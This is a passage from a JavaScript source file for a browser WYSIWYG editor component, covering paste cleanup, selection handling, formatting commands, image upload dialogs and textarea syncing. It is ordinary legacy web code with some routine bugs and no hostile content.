				AddEventByString(local.EditPanelCoding,"enter","document.getElementById('"+idd+"_linecounter').style.height=ZoomMinus(document.getElementById('"+local.EditPanelId+"_epBody').style.height,'30px');");
				
			local.EditPanelCodingContainer.appendChild(local.EditPanelCoding);
			local.EditPanelDivBodyTable.appendChild(local.EditPanelCodingContainer);
		break;//Show TextArea
	}
	
	local.EditPanelDivBody.appendChild(local.EditPanelDivBodyTable);

return local.EditPanelDivBody;	
}
//--------------------------------------------------------
this.pasteInSelection=function pasteInSelection(vhtml){
	var divframe=local.EditPanelFrame;// GetFrameAttr(objnm+EditPanelIDAddon);
    var objframe=divframe.FrameObject;
    var objdoc=divframe.FrameDocument;
    var objhtml=divframe.FrameMainDiv;
	
	var sel1=local.storeCurrentSelection(objframe,objdoc);
	if(divframe){
		local.restoreSelection(objframe,objdoc,sel1);
		var sText =(objdoc.selection?objdoc.selection.createRange():divframe.FrameWindow.getSelection());
		if(BrowserType==1)sText.pasteHTML(vhtml);
		else objdoc.execCommand('insertHTML',false,vhtml);
	}
}
//--------------------------------------------------------
this.pasteControl=function pasteControl(ev){
	var clipboardData, pastedData;
	var pastedData,cleanHtmlData,clipData;
	var e=ev || window.event;
    if(tagflt=document.getElementById(local.EditPanelId+"_tagfilter"))
	{
		tagflt=String(tagflt.value).split(",");
	}else tagflt='';
	
	clipboardData = e.clipboardData || window.clipboardData;
	
	switch(local.CodingLanguage)
	{
		case 'PHP':local.pasteInSelection(pastedData);break;
		default:
		cleanHtmlData=clipData="";
		if(clipboardData.types.indexOf('text/html') > -1){
			clipData = clipboardData.getData('text/html');
			cleanHtmlData=cleanWordContent(clipData);
		}
		else {
			cleanHtmlData=clipData = clipboardData.getData('text');
		}

		
		console.log(clipData);
		console.log(cleanHtmlData);

		
		var r=false;
		if(cleanHtmlData!=clipData)r = confirm("Do you whant remove extra tags?");
		if(r==true){
			pastedData=cleanHtmlData;
		}else{
			pastedData = clipData;
		}
		local.pasteInSelection(pastedData);
	}

	if (e.preventDefault)e.preventDefault();
	else e.returnValue = false;

return true;
}
//--------------------------------------------------------
this.LoadFrameContent=function LoadFrameContent()
{
//console.log("EP3:"+local.EditPanelContent.id);
    local.EditPanelFrame=GetFrameAttr(local.EditPanelContent.id);
//	console.log(local.TextAreaObject);
//	console.log(local.getElValue(local.TextAreaObject));
    if(tagflt=document.getElementById(local.EditPanelId+"_tagfilter"))
	{
		tagflt=String(tagflt.value).split(",");
	}else tagflt='';
	
	switch(local.CodingLanguage)
	{
		case 'PHP':local.SetFrameInnerHTML(EditPanelValueDecoder(local.getElValue(local.TextAreaObject)));
			break;
		default:
		local.SetFrameInnerHTML(HTMLFilter(EditPanelValueDecoder(local.getElValue(local.TextAreaObject)),tagflt));
	}
	
	
	var objPointer=local.EditPanelFrame.FrameDocument.body;
	AddEventByString(objPointer,"keydown","if(event.keyCode==13 || event.keyCode==8 || event.keyCode==9 || event.keyCode==46)GlobalEditPanelArray['"+local.EditPanelIndex+"'].HeightSizeCorrect();");
	AddEventOnObject(objPointer,"scroll",local.HeightSizeCorrect);
	AddEventOnObject(objPointer,"change",local.HeightSizeCorrect);
	AddEventByString(objPointer,"mouseup","GlobalEditPanelArray['"+local.EditPanelIndex+"'].HeightSizeCorrect();");	
	AddEventOnObject(objPointer,"blur",local.sync);
	AddEventOnObject(objPointer,"paste",local.pasteControl);
	AddEventByString(objPointer,"click","GlobalEditPanelArray['"+local.EditPanelIndex+"'].PanelAutomize();");	
	
	local.HeightSizeCorrect();
	
	//local.EditPanelObject.ondragover=function(){alert(1);};
	//local.EditPanelObject.ondrop=function(){alert(2);};
	try{
	AddEventByString(local.EditPanelFrame.FrameDocument.body,"dragover","GlobalEditPanelArray['"+local.EditPanelIndex+"'].allowDrop(event)");
	AddEventByString(local.EditPanelFrame.FrameDocument.body,"drop","GlobalEditPanelArray['"+local.EditPanelIndex+"'].drop(event)");
	}catch(e){
		console.log("EditPanel: "+e);
	}
	
}

//--------------------------------------------------------
this.SetEditorSettings=function SetEditorSettings()
{
    var frm=local.EditPanelFrame;//GetFrameAttr(iddnm);//+EditPanelIDAddon
    var FrameID=frm.FrameObject;
    var locdoc=frm.FrameDocument;
    var locbody=frm.FrameDocument.body;

	if(locbody)
	{
        locbody.style.backgroundColor='#FFFFFF';
        locbody.style.border='';
        locbody.style.scrollbarBaseColor='#A9A7C0';

        locbody.style.marginLeft='0px';
        locbody.style.marginRight='0px';
        locbody.style.marginTop='0px';
        locbody.style.marginBottom='0px';

        locbody.style.paddingLeft='0px';
        locbody.style.paddingRight='0px';
        locbody.style.paddingTop='0px';
        locbody.style.paddingBottom='0px';
        locbody.setAttribute('contentEditable',true);
     try{
			locdoc.execCommand("2D-Position", true, true);
			locdoc.execCommand("MultipleSelection", true, true);
			locdoc.execCommand("LiveResize", true, true);
        }catch(e){return false;};

	}else return false;

return true;
}
//--------------------------------------------------------
this.SetFrameInnerHTML=function SetFrameInnerHTML(txt)
{
	if(!local.EditPanelFrame)local.EditPanelFrame=GetFrameAttr(local.EditPanelContent.id);
    var FrameID=local.EditPanelFrame.FrameObject;
    var locdoc=local.EditPanelFrame.FrameDocument;
    var locbody=local.EditPanelFrame.FrameDocument.body;
	var locwin=local.EditPanelFrame.FrameWindow;
	var repeat=true;

	if(locwin)locwin.parentIFrame=local.EditPanelContent;	

    if(locbody)
    {
        locbody.innerHTML=txt;
        if(local.SetEditorSettings())repeat=false;
		locbody.style.background='#FFFFFF';
    };
}
//--------------------------------------------------------
this.Value=function Value()
{
	switch(local.ShowType)
	{
		case "text":
		case 1:return local.EditPanelCoding.value;
/*		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:return local.EditPanelFrame.FrameDocument.body.innerHTML;*/
	}

	return local.EditPanelFrame.FrameDocument.body.innerHTML;
}
//--------------------------------------------------------
this.value=function value(){return local.Value();};
this.GetValue=function GetValue(){return local.Value();}
this.SetValue=function SetValue(val){local.EditPanelCoding.value=val;loca.sync();return val;}
//--------------------------------------------------------
this.ShowCoding=function ShowCoding()
{
	local.ShowType="text";
	local.EditPanelObject.innerHTML='';
	local.DrawHideEncoding();	
	local.EditPanelObject.appendChild(local.DrawPanel("text"));
	local.EditPanelObject.className="edit_panel_container text";
	local.EditPanelObject.appendChild(local.DrawCoding());
}
//--------------------------------------------------------
this.ShowEditPanel=function ShowEditPanel()
{
	local.ShowType="html";
	local.EditPanelObject.innerHTML='';
	local.EditPanelObject.className="edit_panel_container html";
	local.DrawHideEncoding();
	local.EditPanelObject.appendChild(local.DrawPanel());
	local.EditPanelObject.appendChild(local.DrawFrame());

}
//--------------------------------------------------------
this.ChangeModel=function ChangeModel()
{
	local.sync();
	switch(local.ShowType)
	{
		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:local.ShowType="text";local.ShowCoding();break;
		case "text":
		case 1:local.ShowType="html";local.ShowEditPanel();break;
	}
}
//--------------------------------------------------------
this.setElValue=function setElValue(el,val){
	if((["textarea","input"].indexOf(el.tagName.toLowerCase())!=-1))return (el.value=val);
	return (el.innerHTML=val);
}
//--------------------------------------------------------
this.getElValue=function getElValue(el){
	if((["textarea","input"].indexOf(el.tagName.toLowerCase())!=-1)) return (el.value);
	return (el.innerHTML);
}
//--------------------------------------------------------
this.sync=function sync()
{
	switch(local.ShowType)
	{
		
		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:
			if(local.DataFormat=="html")
				local.setElValue(local.TextAreaObject,(local.EditPanelCoding.value=HtmlDecode(local.Value())));
			else
				local.setElValue(local.TextAreaObject,(local.EditPanelCoding.value=local.Value()));
			break;//Show HTML Editor //devmode
		case "text": 
		case 1:local.SetFrameInnerHTML(local.setElValue(local.TextAreaObject,(local.EditPanelCoding.value)));break;//Show TextArea  //devmode
	}
}
//--------------------------------------------------------
this.destroy=function destroy()
{
	RemoveObjectEx(local.EditPanelObject);
}
//--------------------------------------------------------
this.reset=function reset()//same load at first
{
	local.SetFrameInnerHTML(local.EditPanelCoding.value=EditPanelValueDecoder(local.getElValue(local.TextAreaObject)));
}
//--------------------------------------------------------
this.clear=function clear()
{
	local.SetFrameInnerHTML(local.EditPanelCoding.value=local.setElValue(local.TextAreaObject,""));
}
//--------------------------------------------------------
this.set=function set(str)
{
	local.SetFrameInnerHTML(local.EditPanelCoding.value=EditPanelValueDecoder(local.setElValue(local.TextAreaObject,str)));
}
//--------------------------------------------------------
this.Exec=function Exec(cmd,param1,js2)
{
    var divframe=local.EditPanelFrame;// GetFrameAttr(objnm+EditPanelIDAddon);
    var objframe=divframe.FrameObject;
    var objdoc=divframe.FrameDocument;
    var objhtml=divframe.FrameMainDiv;

   var sel1=local.storeCurrentSelection(objframe,objdoc);
if(divframe)
{

    local.restoreSelection(objframe,objdoc,sel1);
    var sText =(objdoc.selection?objdoc.selection.createRange():divframe.FrameWindow.getSelection());

    if (!(sText==''))
    {
           local.restoreSelection(objframe,objdoc,sel1);
           switch(cmd.toLowerCase())
           {
              case 'utf8':
              {
					if(sText && sText!=null && sText!=undefined){
					  var txt=AcadToSylfaen(String((sText.text?sText.text:sText)));
                      if(BrowserType==1)sText.pasteHTML(txt);
                      else 
                      objdoc.execCommand('insertHTML',false,txt);
					}else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=AcadToSylfaen(objtxt.value);
					}
              };

              break;
              case 'ansi':
              {
					if(sText && sText!=null && sText!=undefined){
                      var txt=SylfaenToAcad(String((sText.text?sText.text:sText)));
                      if(BrowserType==1)sText.pasteHTML(txt);
                      else objdoc.execCommand('insertHTML',false,txt);
					}else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=SylfaenToAcad(objtxt.value);
					  }
              };
              break;
              case 'jmixx':
              {
					if(sText && sText!=null && sText!=undefined){			  
                      var txt=EditPanelValueDecoder(String((sText.text?sText.text:sText)));
                      if(BrowserType==1)sText.pasteHTML(txt);
                      else 
                      objdoc.execCommand('insertHTML',false,txt);
					}else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=EditPanelValueDecoder(objtxt.value);
					  }					
              };
              break;
              case 'color':
              {
					if(sText && sText!=null && sText!=undefined){
						var txt='<span style="color:'+param1+'">'+HtmlDecode(String((sText.text?sText.text:sText)))+'</span>';
						if(BrowserType==1)sText.pasteHTML(txt);
						else objdoc.execCommand('insertHTML',false,txt);
					  }else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=HtmlDecode(objtxt.value);
					  }
              };
              break;			  
              case 'quotes':
              {
					if(sText && sText!=null && sText!=undefined){
						var txt=HtmlDecode(String((sText.text?sText.text:sText)));
						if(BrowserType==1)sText.pasteHTML(txt);
						else objdoc.execCommand('insertHTML',false,txt);
					  }else {
						var objtxt=local.EditPanelCoding;
						objtxt.value=HtmlDecode(objtxt.value);
					  }
              };
              break;			  
              default:
                 objdoc.execCommand(cmd,false,param1);
           }
   }
   else
   {
            objdoc.execCommand(cmd,false,param1);
   }
   
   if(js2 && sText && sText!=null && sText!=undefined){
   
		//objdoc.execCommand("fontSize",false,1);
		GlobText=sText;//REMOVE THIS IS FOR DEBUG
		if(sText.anchorOffset>sText.focusOffset){
			start=sText.focusNode;
			end=sText.anchorNode;
		}else{
			start=sText.anchorNode;
			end=sText.focusNode;
		}
		item=start;
		parent='';
		do{
			if(item)try{parent=item.parentElement || item.parentNode}catch(e){console.log('edit_panel parental eval:  '+e);};
			try{eval(js2);}catch(e){console.log('edit_panel eval-js2: '+js2+': '+e);break;}
			if(item==end)break;
		}while(!(item=item.nextSibling));
	
   }
   
   
};

};
//-------------------------------------------------
this.PackLinks=function PackLinks(tagx,parx)
{
	if(!tagx)tagx='img';
	if(!parx)parx='src';

//--------
    var hpath=window.location.pathname;
    var k=hpath.lastIndexOf("/");
    var k2=hpath.lastIndexOf("\\");
    if(k2>k)k=k2;
    if(k>0)hpath=hpath.substr(0,k);
	hpath=hpath+'/';
	while((hpath[hpath.length-1]=='/')||(hpath[hpath.length-1]=='\\'))hpath=hpath.substr(0,hpath.length-1);
    var hlink="http://"+window.location.host+hpath+"/";

    var divhtm=local.EditPanelFrame.FrameMainDiv;
    var ImOs;

	if(divhtm.getElementsByTagName)ImOs=divhtm.getElementsByTagName(tagx);
	else ImOs=divhtm.all.tags(tagx);
          
	var htmv="";
	for(var i=0;i<ImOs.length;i++)
	{
		var hsrc=ImOs[i].getAttribute(parx);
		if(hsrc.substr(0,hlink.length)==hlink)
		{
			htmv+=hsrc.substr(hlink.length)+"|";
		}
	}

	if(htmv)
	{
		window.open(local.index_php+"?phpParam=ep_pack.php&"+SIDNAME+"="+SID+"&pfn="+local.EditPanelId+"&files="+htmv,'_self');
	}

return 0;
}
//-------------------------------------------------
this.ChangeBackground=function ChangeBackground()
{
	var bgcid="ep_xchgbg_"+local.TextAreaObject.name+"_"+GlobalEditPanelId;
	var inp=document.getElementById("bgcid");
	if(!inp || inp==undefined){
		inp=document.createElement("input");
		inp.id=bgcid;
	}
	inp.style.display="none";
	inp.type="color";
	inp.setAttribute("data-name",local.TextAreaObject.name);
	inp.click();
	
	//console.log(inp);
	local.TextAreaObject.appendChild(inp);
	//document.body.appendChild(inp);
	AddEventOnObject(inp,"change",function(){
		var x=new EditPanel().xGet(this.getAttribute("data-name"));
		if(x.EditPanelCoding)x.EditPanelCoding.style.background=this.value;
		if(x.EditPanelFrame)x.EditPanelFrame.FrameDocument.body.style.background=this.value;
	});

return true;
}
//-------------------------------------------------
this.ChangeBackground=function ChangeBackground()
{
	var bgcid="ep_xchgbg_"+local.TextAreaObject.name+"_"+GlobalEditPanelId;
	var inp=document.getElementById(bgcid);
	if(!inp || inp==undefined){
		inp=document.createElement("input");
		inp.id=bgcid;
	}
	inp.style.display="none";
	inp.type="color";
	inp.setAttribute("data-name",local.TextAreaObject.name);
	inp.click();
	
	//console.log(inp);
	local.TextAreaObject.appendChild(inp);
	//document.body.appendChild(inp);
	AddEventOnObject(inp,"change",function(){
		var x=new EditPanel().xGet(this.getAttribute("data-name"));
		if(x.EditPanelCoding)x.EditPanelCoding.style.background=this.value;
		if(x.EditPanelFrame)x.EditPanelFrame.FrameDocument.body.style.background=this.value;
	});

return true;
}
//-------------------------------------------------
this.ChangeColor=function ChangeColor()
{
	var bgcid="ep_color_"+local.TextAreaObject.name+"_"+GlobalEditPanelId;
	var inp=document.getElementById(bgcid);
	if(!inp || inp==undefined){
		inp=document.createElement("input");
		inp.id=bgcid;
	}
	inp.style.display="none";
	inp.type="color";
	inp.setAttribute("data-name",local.TextAreaObject.name);
	inp.click();
	
	//console.log(inp);
	local.TextAreaObject.appendChild(inp);
	//document.body.appendChild(inp);
	AddEventOnObject(inp,"change",function(){
		var x=new EditPanel().xGet(this.getAttribute("data-name"));
		x.Exec('color',this.value);
	});

return true;
}


//-----------------------------------------------------------------------------------------------------------------------------------------------
this.UploadWinId;
this.UploadInsertId=0;
this.CloseWin=function CloseWin()
{
    if(local.UploadWinId)
    if(document.getElementById(local.UploadWinId))
   {
        document.getElementById('MainDocument').style.backgroundColor='#00000FF';
        if(document.body.filters)
           document.getElementById('MainDocument').style.filter="";
       else
           document.getElementById('MainDocument').style.opacity=0.9;
      ShowNormalMainWin();
      document.getElementById(local.UploadWinId).parentNode.innerHTML='';
   }

}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.OpenUploadWin=function OpenUploadWin(tp,xchg)//tp - img or 1, tp- fl or 2, tp- lnk or 3;;;    xchg- 0=Add Childs, 1=Change Parent, 2=Change Child, Link=Set Link, other string - direct insert img link
{
		if(!xchg)xchg=0;
       var tps="a",vfile;
	   var inId=local.EditPanelId+"_"+local.UploadInsertId;
	   local.UploadInsertId++;
       switch(tp)
       {
           case 4:
           case 'css':
                tps='div';
				vfile="insert_style.php";
           break;
	   
           case 2:
           case 'fl':
                tps='a';
				vfile="upload_file.php";
           break;

           case 3:
           case 'lnk':
                tps='a';
				vfile="insert_link.php";
           break;

           case 1:
           case 'img':
           default:
                tps='img';
				vfile="upload_img.php";
           break;

       }

    var divframe=local.EditPanelFrame;
    var objframe=divframe.FrameObject;
    var objdoc=divframe.FrameDocument;
    var objhtml=divframe.FrameMainDiv;
    var vNotExist=1;
    if(objframe.focus)objframe.focus();

   var dt = new Date();
   var imgid="upimg",imgalias="upimg";
   imgid=imgid.concat(dt.getYear(),dt.getMonth(),dt.getDay(),dt.getHours(),dt.getMinutes(),dt.getSeconds(),dt.getMilliseconds(),inId);

   var sel1=local.storeCurrentSelection(objframe,objdoc);
   if(divframe)
   {

       local.restoreSelection(objframe,objdoc,sel1);
       var t1=0,t2=0;
       var sText =(objdoc.selection?objdoc.selection.createRange():divframe.FrameWindow.getSelection());
       
       var sObject=0;

	//for IE: 
	if(sText.htmlText)
	{
		var psi=0;
		try{
		psi++;
  		var vcode=sText.htmlText;
		psi++;
  		var regex = new RegExp("<img[\s]*[^>]+>","gi");
  		vcode=vcode.match(regex);
		psi++;
  		var regex2 = new RegExp("(\s)*id=[0-9a-zA-Z_\"']*","gi");
  		vcode=vcode[0].match(regex2);
		psi++;

  		var regex3 = new RegExp("=[0-9a-zA-Z_\"']*","gi");
  		vcode=vcode[0].match(regex3);

		psi++;
  		var regex4 = new RegExp("[0-9a-zA-Z_]*","gi");
  		vcode=vcode[0].match(regex4);

		psi++;
  		imgid=vcode[1];
  		vNotExist=0;
  		}catch(e){  alert("error "+vcode+" "+psi);}

	}


	try
	{
		if(divframe.FrameWindow.getSelection)
		sObject=divframe.FrameWindow.getSelection().getRangeAt(0);//extractContents();//.ownerDocument;
	}	
	catch(e){}

	var sItems=0;
	if(sObject)
	if(sObject.getElementsByTagName)sItems=sObject.getElementsByTagName(tps);
	else if(sObject)sItems=sObject.cloneContents().childNodes;
	
	var result="",byCursorValue;

	for(var i=0;i<sItems.length;i++)
	{
		try{
		if(byCursorValue=sItems.item(i))
			if(byCursorValue.tagName)
				if(String(byCursorValue.tagName).toLowerCase()==tps)
         {
            //result+=byCursorValue.tagName.toLowerCase()+"=="+tps+"*. ";
            result+=byCursorValue.tagName+" ";
            break;
         }//else result+=byCursorValue.tagName.toLowerCase()+"=="+tps+"*. ";
		}catch(e){};
	}

	try{
	if(byCursorValue)
	{
		if(String(byCursorValue.tagName).toLowerCase()==tps)
		{
			imgid=byCursorValue.id;
			vNotExist=0;
		}
	}
	}catch(e){}

		var vhtml="";
		var vStr=String((sText.text?sText.text:sText));
		
    var currObj=0;
	try{
		currObj=sObject.startContainer || sObject.endContainer; 
		currObj=currObj.parentElement || currObj.parentNode;
	}	
	catch(e){};
	
	if((currObj && currObj.id) && (imgalias==currObj.id.substr(0,imgalias.length)) && (currObj.innerText==vStr)){
		imgid=currObj.id;
		vNotExist=0;
	}
		
 
       if(vNotExist)
       {
       switch(tp)
       {
           case 4:
           case 'css':
				vhtml="<div id='"+imgid+"' name='"+imgid+"' class=\"\" style=\"\">"+vStr+"</div>";
           break;
	   
           case 2:
           case 'fl':
				vhtml="<a id='"+imgid+"' name='"+imgid+"' href=''  >"+vStr+"</a>";
           break;

           case 3:
           case 'lnk':
				vhtml="<a id='"+imgid+"' name='"+imgid+"' href=''  >"+vStr+"</a>";
           break;

           case 1:
           case 'img':
           default:
				var imgsrc='';
				if(xchg.length>4)  imgsrc=xchg;
				vhtml="<img width='40px' id='"+imgid+"' src='"+imgsrc+"'  >";
           break;
       }

       local.restoreSelection(objframe,objdoc,sel1);
       if(BrowserType==1)sText.pasteHTML(vhtml);
       else objdoc.execCommand('insertHTML',false,vhtml);
      }
      else
      {
          //local.restoreSelection(objframe,objdoc,sel1);
      }

     if(xchg==0 || xchg==1 || xchg==2 || xchg==3)
     {
		AlphaMainWin(0.5);
		local.CloseWin();
		WinSetName(local.EditPanelUploadingWinName);
		WinSetZoom('640px','400px');
		WinSetCenter();
		local.UploadWinId=CreateHTMLWindow();
		document.getElementById(local.UploadWinId+'_ca').style.overflow='hidden';
		document.getElementById(local.UploadWinId+'_ca').innerHTML="<iframe  class='EP_INSERT_FRAME' style='width:100%;height:350px;box-sizing:border-box;border:1px solid #ccc;' src=\""+local.index_php+"?phpParam="+vfile+"&"+(SIDNAME?SIDNAME+"="+SID+"&":"")+"frame="+local.EditPanelId+"&obj=&nextformname=og&og_hobj="+imgid+"&tabnm=bc_uploads&gc_req=edit&scriptinitial=y\" scrolling='auto'></iframe>";
	 } else {
		console.log(imgid);
	 }

   };
}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.UploadComplete=function UploadComplete(evt,par)
{
    var xmlDoc;
    var txt=evt.target.responseText;

	if(!txt) return;
	
	var lnk=0;
	var txtIfJson = 0;
	try { txtIfJson=JSON.parse(txt); } catch(e){console.log(e);}
	
	if ((typeof txtIfJson) == "object")
	{
		//Json
		console.log(txtIfJson);
		if(txtIfJson.link && txtIfJson.link!=undefined)
			lnk=txtIfJson.link[0];
		else 
			lnk=txtIfJson.Link[0];
	}
	else
	{
		//Not Json
		if (window.DOMParser)
		{
			parser=new DOMParser();
			xmlDoc=parser.parseFromString(txt,"text/xml");
		}
		else // Internet Explorer
		{
			xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
			xmlDoc.async=false;
			xmlDoc.loadXML(txt);
		} 
		var els=xmlDoc.getElementsByTagName('link');
		if(!els || els.length==0 || els[0]==undefined)els=xmlDoc.getElementsByTagName('Link');
		if(els)lnk=els[0].childNodes[0].nodeValue;
	}
	
	//console.log(lnk);
	if(lnk)
	{
	    local.OpenUploadWin('img',lnk);
	}
	
}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.winMaximize=function winMaximize()
{
	var ob=local.EditPanelObject;
	if(!ob.getAttribute("data-position"))ob.setAttribute("data-position","minimized");
	var pos=ob.getAttribute("data-position");
	if(pos=="minimized")
	{
		ob.style.position="fixed";
		ob.style.backgroundColor="white";
		ob.style.border="0px solid grey";
		ob.style.top="0px";
		ob.style.left="0px";
		ob.style.right="0px";
		ob.style.bottom="0px";
		ob.style.width="100%";
		ob.style.height="100%";
		ob.style.zIndex=10000;
		
		document.body.style.overflow="hidden";
		
		ob.setAttribute("data-position","maximized");
		winmaximize(ob);
		
	}
	else
	{
		ob.setAttribute("data-position","minimized");
		winminimize(ob);
		
		ob.style.position="static";
		ob.style.border="1px solid grey";
		ob.style.width="100%";
		ob.style.height="100%";
		document.body.style.overflow="";
		
	}

	var els=ob.getElementsByClassName('EP_PROGRESS');
	for(var i=0;i<els.length;i++)
	{
		var cur=els[i];
		if(pos=="minimized")
		{
			cur.innerHTML="[-]";
		}
		else
		{
			cur.innerHTML="[><]";
		}
	}
	
	local.HeightSizeCorrect();
}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.docMarginField=function docMarginField(){
	var bd=local.EditPanelFrame.FrameDocument.body;
	if(db.classList.contains("ep_margin"))db.classList.remove("ep_margin");
	else db.classList.add("ep_margin");
	
	if(bd.style.margin!="30px")bd.style.margin="30px";
	else bd.style.margin="";
}
//-----------------------------------------------------------------------------------------------------------------------------------------------
this.ImageGalleryId=0;
this.ShowImageGallery=function ShowImageGallery()
{
	var indx=local.EditPanelIndex;
   GLOBWINDOWNAME='';
   winclose(local.ImageGalleryId);
   WinSetZoom(640,480);
   WinSetCenter();

   AlphaMainWin(0.5);
   local.ImageGalleryId=CreateHTMLWindow();
   var ClnA=document.getElementById(local.ImageGalleryId+'_ca');

   if(!ClnA){winclose(local.ImageGalleryId);return 0;}
  
    var divhtm=local.EditPanelFrame.FrameMainDiv;
    var ImOs;

    if(divhtm.getElementsByTagName)ImOs=divhtm.getElementsByTagName('img');
	else ImOs=divhtm.all.tags('img');

	var htmv="";
	var pimg="<img id='sig_"+indx+"' width='600px' src='"+(ImOs.length>0?ImOs[0].src:'')+"' >";
	for(var i=0;i<ImOs.length;i++)
	{
		htmv=htmv+"<a href='#' onclick=\"sig_"+indx+".src='"+ImOs[i].src+"'\" >"+i+"</a>&nbsp;";
	}
	ClnA.innerHTML=htmv+"<hr>"+pimg+"<hr>"+htmv;

return 0;
}
//--------------------------------------------------------
this.ShowView=function ShowView(vcssnm)
{
	var indx=local.EditPanelIndex;
	var cssobj=0;
	if(vcssnm)cssobj=document.getElementById(vcssnm);


   GLOBWINDOWNAME='';
   winclose(local.ImageGalleryId);
   WinSetZoom(640,480);
   WinSetCenter();

   AlphaMainWin(0.5);
   local.ImageGalleryId=CreateHTMLWindow();
   var ClnA=document.getElementById(local.ImageGalleryId+'_ca');

   if(!ClnA){winclose(local.ImageGalleryId);return 0;}
  

    var divhtm=local.EditPanelFrame.FrameMainDiv;
	var ImOs;

	var cssstr='';
	if(vcssnm)
	{
		if(vcssnm.tagName)
		if(vcssnm.tagName.toLowerCase()=='iframe')
		{
			var csshtm=GetFrameAttr(vcssnm).FrameMainDiv;
			cssstr='<style>'+csshtm.innerHTML+'</style>';
		}else
		if(vcssnm.tagName.toLowerCase()=='textarea')
		{
			cssstr='<style>'+document.getElementById(vcssnm).value+'</style>';
		}			 
	}
	ClnA.innerHTML=cssstr+divhtm.innerHTML;

return 0;
}
//---------------------------------------------------------------
this.CountLines=function CountLines(htmlContent)//htmlContent is object, htmlContent=document.getElementById('content');
{
   var zm=GetObjectZoomParameters(htmlContent);
    var divHeight = parseInt(zm.height);
    var lineHeight = 18;
    var lines = divHeight / lineHeight;
    return lines;
}
//---------------------------------------------------------------
this.ChangeLine=function ChangeLine()
{
	var objtxt="",ot_txt="",len=1;
	var objlincnt=local.TextAreaChangeLine;
	if(local.EditPanelDivBodyTable)local.EditPanelDivBodyTable.style.height="inherit";
	switch(local.ShowType)
	{
		case "html":
		case "all":
		case "*":
		case "":
		case 0:
		default:
		{
			objtxt=local.EditPanelContent;
			ot_txt=objtxt.innerHTML;
			len=local.CountLines(local.TextAreaObject);
			objlincnt.style.font=objtxt.style.font;
		}break;//Show HTML Editor
		case "text":
		case 1:
		{
			objtxt=local.EditPanelCoding;
			ot_txt=objtxt.value;
			len=ot_txt.split("\n").length;
			objlincnt.style.fontSize=objtxt.style.fontSize;
			objlincnt.style.fontFamily=objtxt.style.fontFamily;
			objlincnt.style.lineHeight=objtxt.style.lineHeight;
			objlincnt.style.textDecoration=objtxt.style.textDecoration;
			
		};break;//Show TextArea
	}

	var ret="";
	var els=objlincnt.getElementsByTagName("DIV");
	if(els.length<len)
	for(var yi=els.length;yi<=len;yi++)
	{
		var dv=document.createElement("DIV");
		dv.innerHTML=String(yi+1);
		objlincnt.appendChild(dv);
	}

	objlincnt.scrollTop=objtxt.scrollTop;
	if(objlincnt.scrollTop!=objtxt.scrollTop)objlincnt.style.top=0-objtxt.scrollTop;
}
//---------------------------------------------------------------
this.HeightSizeCorrect=function HeightSizeCorrect()
{
	var mainDiv=GetObjectZoomParameters(local.EditPanelObject);
	var panel=GetObjectZoomParameters(local.EditPanelDivPanel);
	
	if(ZoomMinus(mainDiv.height,panel.height)!="0px")
		local.EditPanelContent.style.height=local.EditPanelDivBody.style.height=ZoomMinus(mainDiv.height,(parseInt(panel.height)+10));
	else
		local.EditPanelContent.style.height=local.EditPanelDivBody.style.height="inherit";
}
//------------------------------------------------------------------
this.PanelAutomize=function PanelAutomize()
{
	;
}
//------------------------------------------------------------------
this.AddButtonEx=function AddButtonEx(vName,obj){
	if(!local.EPButtons)local.EPButtons=new Array();
	local.EPButtons.push(vName);
	if(!local.EPButtonsAction)local.EPButtonsAction={};
	local.EPButtonsAction[vName]=obj;
}
//-----------------------------------------------------------------
this.AddButton=function AddButton(vName,cont,attr,func,tagflts,vMode){
	if(!vName)return false;
	if(!cont)cont="";
	if(!attr)attr={};
	if(!func)func=function(){};
	if(!tagflts)tagflts="";
	if(!vMode)vMode="all";
	
	local.AddButtonEx(vName,{content:cont,attribute:attr,event:{click:func},TagFilter:tagflts,mode:vMode});
}
//------------------------------------------------------------------
this.allowDrop=function allowDrop(ev) {
    ev.preventDefault();
}
//------------------------------------------------------------------
this.drag=function drag(ev) {
    ev.dataTransfer.setData("text", ev.target.id);
}
//------------------------------------------------------------------
this.drop=function drop(ev) {
    ev.preventDefault();
    var data = ev.dataTransfer.getData("text");
    ev.target.appendChild(document.getElementById(data));
}
//-------------------------------------------------------------
this.storeCurrentSelection=function storeCurrentSelection (objframe,objdoc)
{
  if (objframe.getSelection)
  {
    var selection = objframe.getSelection();
    if (selection.rangeCount > 0)
    {
       var selectedRange = selection.getRangeAt(0);
       return selectedRange.cloneRange();
    }
    else return null;
  }
  else if (objdoc.selection) 
  {
    var selection = objdoc.selection;
    //if (selection.type.toLowerCase() == 'text') 
    {
      return selection.createRange().getBookmark();
    }
    //else return null;
  }
  else return null;
}
//-------------------------------------------------------------
this.restoreSelection=function restoreSelection (objframe,objdoc,storedSelection) 
{
  if (storedSelection)
  {
       if (objframe.getSelection)
       {
         var selection = objframe.getSelection();
         selection.removeAllRanges();
         selection.addRange(storedSelection);
       }
       else if (objdoc.selection && objdoc.body.createTextRange)
       {
         var range = objdoc.body.createTextRange();
         range.moveToBookmark(storedSelection);
         range.select();
       }
  }
}
//-------------------------------------------------------------
//-------------------------------------------------------------
	//Public static functions
	this.xGet=function xGet(nm)
	{
		if(nm in GlobalEditPanelFindIdArray)return GlobalEditPanelFindIdArray[nm];
		
		for(var i=GlobalEditPanelArray.length-1;i>=0;i--)
		if(GlobalEditPanelArray[i].name==nm)return GlobalEditPanelArray[i];
		return null;
	}
//-------------------------------------------------------------
if(vTextAreaId)return this.init(vTextAreaId);	
return this;

}//end class
//-----------------========================--------------------------
//-----------------========================--------------------------
//-----------------========================--------------------------
function EditPanelSync()
{
	for(var i=0;i<GlobalEditPanelArray.length;i++)
	{
		try{
		GlobalEditPanelArray[i].sync();
		}catch(e)
		{
			console.log("EditPanelSync: "+i+"; "+e);
		}
	}
	try{
		EPRepairForSubmit();
	}catch(e){
